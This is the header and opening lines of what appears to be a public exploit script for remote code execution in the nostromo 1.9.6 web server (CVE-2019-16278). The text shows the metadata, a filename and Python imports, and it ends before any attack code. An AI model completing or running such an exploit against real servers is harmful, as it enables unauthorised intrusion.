 # Exploit Title: nostromo 1.9.6 - Remote Code Execution
# Date: 2019-12-31
# Exploit Author: Kr0ff
# Vendor Homepage:
# Software Link: http://www.nazgul.ch/dev/nostromo-1.9.6.tar.gz
# Version: 1.9.6
# Tested on: Debian
# CVE : CVE-2019-16278
cve2019_16278.py
#!/usr/bin/env python
import sys
import socket
art = """